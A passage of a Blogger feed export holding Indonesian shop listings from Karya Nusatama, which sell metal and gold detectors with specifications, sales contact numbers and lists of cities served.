style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR3sB-622hR9GTXK8zK7BgEeWYohGwfZo4TOaQjBX8iDC30zFyGgvNJ55cpV6duuH7kj8vtVbUiTIEL8YaqmGjt2IuQ8Fyjv_8asM7cH4GjSkpZ55D4oZ1L5PAnmj5phemvYXNa-K2i3hOaIIxVJAWJOVmvC7ztmFZe6E-FpbiZ1fflVntiHzyyHOpzw\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T101852.750.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Metal Detector 1,5M Type MD 9020C di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR3sB-622hR9GTXK8zK7BgEeWYohGwfZo4TOaQjBX8iDC30zFyGgvNJ55cpV6duuH7kj8vtVbUiTIEL8YaqmGjt2IuQ8Fyjv_8asM7cH4GjSkpZ55D4oZ1L5PAnmj5phemvYXNa-K2i3hOaIIxVJAWJOVmvC7ztmFZe6E-FpbiZ1fflVntiHzyyHOpzw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T101852.750.png\" title=\"Jual Metal Detector 1,5M Type MD 9020C di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Description :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Power: 6 x 1.5V AA\u003Cbr \/\u003E\n2. Frequency: 7.5 KHz\u003Cbr \/\u003E\n3. Current: Standby: 40mA\u003Cbr \/\u003E\nMax: 110mA\u003Cbr \/\u003E\n4. Voltage: 7.2-9.6V\u003Cbr \/\u003E\n5. Operating Temperature: -20C to +60C\u003Cbr \/\u003E\n6. Sensitivity: US 50 Cent: 200mm\u003Cbr \/\u003E\n7. Indication Mode: LCD Mode\u003Cbr \/\u003E\nSound Mode\u003Cbr \/\u003E\n8. Stretch Length: 23-31 inches\u003Cbr \/\u003E\n9. Detector Diameter: 8.3 inches\u003Cbr \/\u003E\n10. Color: Yellow\/Black\u003Cbr \/\u003E\n11. Weight: 1.1kg\u003Cbr \/\u003E\n12. Size: 21.3(L)13.6(W)5.9(H) inches\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Metal Detector 1,5M Type MD 9020C di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-pelacak-emas-metal-detector-md-5008-di-surabaya.html\"\u003EJual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-led-revolving-warning-light-qlight-shd2lr-di-surabaya.html\"\u003EJual LED Revolving Warning Light  Q-LIGHT SHD2LR di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4856014808699757085\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-1-5m-type-md-9020c-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4856014808699757085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4856014808699757085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-metal-detector-1-5m-type-md-9020c-di-malang.html","title":"Jual Metal Detector 1,5M Type MD 9020C di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR3sB-622hR9GTXK8zK7BgEeWYohGwfZo4TOaQjBX8iDC30zFyGgvNJ55cpV6duuH7kj8vtVbUiTIEL8YaqmGjt2IuQ8Fyjv_8asM7cH4GjSkpZ55D4oZ1L5PAnmj5phemvYXNa-K2i3hOaIIxVJAWJOVmvC7ztmFZe6E-FpbiZ1fflVntiHzyyHOpzw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T101852.750.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3822225763933354774"},"published":{"$t":"2022-12-14T19:16:00.004-08:00"},"updated":{"$t":"2022-12-14T19:16:30.142-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkspDOk2hMAXS1khUT_ZYQLQKVy76mR6sOILbDkjAODYt0WhTwH2XmBlEKx-6b175bw2k1RtnrjwqSaq0BrQF0JPr0yy2Q2GFGVWoX2c1byMuZVVLOXTh0Lmtxy3MWJp4mTZuZIkCptu8bmyXmD3W0qIw0tFIUObkOt6fp11NinfFzOyqiYvhZLTxnZw\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T101427.278.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkspDOk2hMAXS1khUT_ZYQLQKVy76mR6sOILbDkjAODYt0WhTwH2XmBlEKx-6b175bw2k1RtnrjwqSaq0BrQF0JPr0yy2Q2GFGVWoX2c1byMuZVVLOXTh0Lmtxy3MWJp4mTZuZIkCptu8bmyXmD3W0qIw0tFIUObkOt6fp11NinfFzOyqiYvhZLTxnZw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T101427.278.png\" title=\"Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EComponent:\n( 1) Attach external battery box and bag\u003Cbr \/\u003E\n( 2) Attach big and small search coils\u003Cbr \/\u003E\nAdapun Spsifikasi alat adalah sbb:\u003Cbr \/\u003E\n( 1) Emission Frequency: 6.99KHz\u003Cbr \/\u003E\n( 2) Signal Frequency: 437Hz\u003Cbr \/\u003E\n( 3) Weight: 2.87KG\u003Cbr \/\u003E\n( 4) Sensitivity: Small coil: 25~ 30cm ( test 25US cent)\u003Cbr \/\u003E\nBig coil: 35~ 40cm ( test 25US cent)\u003Cbr \/\u003E\n( 5) Max Detection: Small coil: 1.5 meters\u003Cbr \/\u003E\nBig coil: 3.0~ 3.5 meters\u003Cbr \/\u003E\nThis conclusion is elicited by testing a aluminium sheet ( 60cm* 60cm* 1cm) buried in dry soil.\u003Cbr \/\u003E\n( 6) Power Supply: 8pcs 1.5V Batteries\u003Cbr \/\u003E\n( 7) Operation Mode: Ground balance mode; Discrimination mode.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-gmt-gold-master-pencari-emas-ori-di-purwakarta.html\"\u003EJual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-led-revolving-warning-light-qlight-shd2lr-di-surabaya.html\"\u003EJual LED Revolving Warning Light  Q-LIGHT SHD2LR di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3822225763933354774\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-pelacak-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3822225763933354774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3822225763933354774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-pelacak-.html","title":"Jual Alat Pelacak Emas Metal Detector MD 5008 di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkspDOk2hMAXS1khUT_ZYQLQKVy76mR6sOILbDkjAODYt0WhTwH2XmBlEKx-6b175bw2k1RtnrjwqSaq0BrQF0JPr0yy2Q2GFGVWoX2c1byMuZVVLOXTh0Lmtxy3MWJp4mTZuZIkCptu8bmyXmD3W0qIw0tFIUObkOt6fp11NinfFzOyqiYvhZLTxnZw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T101427.278.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1924788201115836206"},"published":{"$t":"2022-12-14T19:12:00.004-08:00"},"updated":{"$t":"2022-12-14T19:12:35.621-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinGcCjtRU-6V4X7Xo11sAYjwq-kkvPOeKEhMR0n4RJywNYNzrc0sI37Q58pAkuxrya0EOrjW7ezX-TxGfFduxejPQ1cUucFQk3TXoAceOvjoFglFRfHXP1A2_uYnqGwzdy5X1eHsmkZYcIimf02KQVzwcbqSyZ1PljOFGsTGNyFDvryJqu0p30r_hnbg\/s300\/Desain%20tanpa%20judul%20-%202022-12-15T100853.386.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinGcCjtRU-6V4X7Xo11sAYjwq-kkvPOeKEhMR0n4RJywNYNzrc0sI37Q58pAkuxrya0EOrjW7ezX-TxGfFduxejPQ1cUucFQk3TXoAceOvjoFglFRfHXP1A2_uYnqGwzdy5X1eHsmkZYcIimf02KQVzwcbqSyZ1PljOFGsTGNyFDvryJqu0p30r_hnbg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-15T100853.386.png\" title=\"Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKeistimewaan Gmt Ini Adalah Mencari Biji Emas Dengan Probablitas Lebih Tinggi Dibandingkan Merek Lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Goldmaster Adalah Produk Terbaru Metal Detector Yang Sukses Dari Seri Gmt Tersebut . Mesin Ini Memiliki Deteksi Besi Dengan 48Khz Kekuatan Pendeteksi. Jika Mesin Mendeteksi Metal Mendeteksi Paku (Besi) Akan Menampilkan Pada Layar Lcd Dengan Grafik Kemungkinan Besi , Grafik Harus Lebih Dari 75 Persen Untuk Membuat Mesin Mendetsi , Dan Jika Probablitas Cukup Tinggi Adalah Besi Maka Tidak Perlu Dilakukan Penggalian.\n\u003Cbr \/\u003E\nMendeteksi Emas Adalah Tujuan Utama. . Pendeteksi Yang Cukup Tinggi Untuk Biji Emas (Gold Nugget) Jadi, Anda Akan Menemukan Emas Yang Lain Telah Diabaikan Oleh Penambang Lain . Gmt Adalah Mesin Ringan Dan Mudah Untuk Dibawa Walaupun Di Gunung , Tersedia Ransel Atau Baterai Untuk Dibawa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-pelacak-emas-fisher-gold-bug-di-balikpapan.html\"\u003EJual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-led-revolving-warning-light-qlight-shd2lr-di-surabaya.html\"\u003EJual LED Revolving Warning Light  Q-LIGHT SHD2LR di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1924788201115836206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-gmt-gold-master-pencari-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1924788201115836206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1924788201115836206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-gmt-gold-master-pencari-.html","title":"Jual GMT GOLD MASTER PENCARI EMAS Ori di Purwakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinGcCjtRU-6V4X7Xo11sAYjwq-kkvPOeKEhMR0n4RJywNYNzrc0sI37Q58pAkuxrya0EOrjW7ezX-TxGfFduxejPQ1cUucFQk3TXoAceOvjoFglFRfHXP1A2_uYnqGwzdy5X1eHsmkZYcIimf02KQVzwcbqSyZ1PljOFGsTGNyFDvryJqu0p30r_hnbg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-15T100853.386.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8393469475135711919"},"published":{"$t":"2022-12-13T23:03:00.002-08:00"},"updated":{"$t":"2022-12-13T23:03:50.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWD6atPtDLU9Ww9O0KNt555hYEperzChNYoCA5nC39aE_DZQj8LmVIuNNbeP9Y5NfTh1zryXOjbVTKPiDj9nXiTkOgFmRh3pRhEr4aJunph30NUpNU2Si5wsDZ4bS4H1HSsIHOAFgz7DWhX0wNo0ZX7OwvJtDBFSaZO3s-Qh-kMBJmus7uT63nVyQd2g\/s300\/Desain%20tanpa%20judul%20-%202022-12-14T135843.712.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWD6atPtDLU9Ww9O0KNt555hYEperzChNYoCA5nC39aE_DZQj8LmVIuNNbeP9Y5NfTh1zryXOjbVTKPiDj9nXiTkOgFmRh3pRhEr4aJunph30NUpNU2Si5wsDZ4bS4H1HSsIHOAFgz7DWhX0wNo0ZX7OwvJtDBFSaZO3s-Qh-kMBJmus7uT63nVyQd2g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-14T135843.712.png\" title=\"Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EGold Bug Pro dengan 2 koil\/kumparan Deteksi yaitu : - ukuran 5\" (warna putih kecil) dan - ukuran 10\" (Warna Putih besar) Koil deteksi ukuran 5\" kecil ini paling tepat dan sesuai untuk menemukan nugget\/butiran emas-emas kecil dan dirancang untuk kesensitifan pendeteksian yg lebih kuat. Koil deteksi ukuran ini juga memudahkan penentuan dengan tepat posisi butiran emas sangat tepat di area celah tanah yg sempit (dimana butiran emas sering tersembunyi) lebih cocok untuk menembus tanah dengan mineral tinggi dimana emas sering ditemukan. Memiliki sensitivitas tertinggi terhadap nugget\/butiran emas kecil dan serta lebih lemah mendeteksi kepada jenis logam besi\/ferrous. Dan untuk Koil deteksi ukuran lebih besar dgn diameter 10 inci, koil ini dirancang untuk mendeteksi tanah secara EFISIEN dan untuk penetrasi tanah yg LEBIH DALAM dan MELUAS. Tepat untuk deteksi butiran emas lebih besar, koin, relik dan harta terpendam..!!! Alat ini banyak memiliki keunggulan - keunggulan dari detektor setara lainnya serta memiliki KOIL DETEKSI yg tahan air\/water resistant, cocok juga di sungai dan aliran\" air yg dangkal. Fisher GOLD BUG PRO Metal Detector w\/ 5\" DD Waterproof Coil Finds the smallest gold nuggets in highly mineralized soils V-Break TM; Industry's First Variable Breakpoint tone discrimination system Ground Grab, Computerized Ground Balancing Real-Time computerized ground balancing V.C.O. Audio in All Metal \u0026 Discrimination Mode Independent control over Treshold \u0026 Gain Continuous Ground Condition Readouts Ground Phase value indicates type of mineralization Fe3O4 graphic indicates amount of mineralization Static Pinpoint with depth indicator Dual Headphone Jacks 19kHz Operating Frequency Ultra-Simple User Interface Ultra-Lightweight (2.5 lbs.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-cek-emas-batangan-teknetics-t2-di-kalimantan.html\"\u003EJual Alat Surevey Cek Emas Batangan TEKNETICS T2 di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alarm-bell-lampu-qlight-sab-220v-di-bangkabelitung.html\"\u003EJual Alarm Bell Lampu Q-LIGHT SAB 220V di Bangkabelitung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-led-revolving-warning-light-qlight-shd2lr-di-surabaya.html\"\u003EJual LED Revolving Warning Light  Q-LIGHT SHD2LR di Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8393469475135711919\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-pelacak-emas-fisher-gol.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393469475135711919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8393469475135711919"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-survey-pelacak-emas-fisher-gol.html","title":"Jual Alat Survey Pelacak Emas FISHER GOLD BUG di Balikpapan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWD6atPtDLU9Ww9O0KNt555hYEperzChNYoCA5nC39aE_DZQj8LmVIuNNbeP9Y5NfTh1zryXOjbVTKPiDj9nXiTkOgFmRh3pRhEr4aJunph30NUpNU2Si5wsDZ4bS4H1HSsIHOAFgz7DWhX0wNo0ZX7OwvJtDBFSaZO3s-Qh-kMBJmus7uT63nVyQd2g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-14T135843.712.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5058344862592281533"},"published":{"$t":"2022-12-13T22:54:00.005-08:00"},"updated":{"$t":"2022-12-13T22:54:34.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Survey Lainya"}],"title":{"type":"text","$t":"Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Survey Cek Emas Batangan TEKNETICS T2 di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 